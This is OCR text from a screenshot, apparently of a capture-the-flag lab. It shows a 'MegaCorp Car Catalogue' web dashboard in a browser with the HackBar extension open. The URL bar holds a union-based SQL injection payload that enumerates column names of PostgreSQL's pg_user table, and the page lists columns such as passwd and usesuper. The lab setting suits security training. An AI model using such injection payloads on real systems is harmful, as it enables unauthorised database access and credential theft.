 MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
usename 3 4 5
usesysid 3 4 5
usecreatedb 3 4 5
usesuper 3 4 5
userepl 3 4 5
usebypassrls 3 4 5
passwd 3 4 5
valuntil 3 4 5
useconfig 3 4 5
user Highlight All Match Case Match Diacritics Whole Words 1 of 11 matches
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other C
Load URL
Split URL
Execute
http://10.129.103.216/dashboard.php?search=XXX'; select 1,column_name,3,4,5 from information_schema.columns
where table_schema='pg_catalog' and table_name='pg_user' -- -
Post data Referer User Agent Cookies Add Header Clear All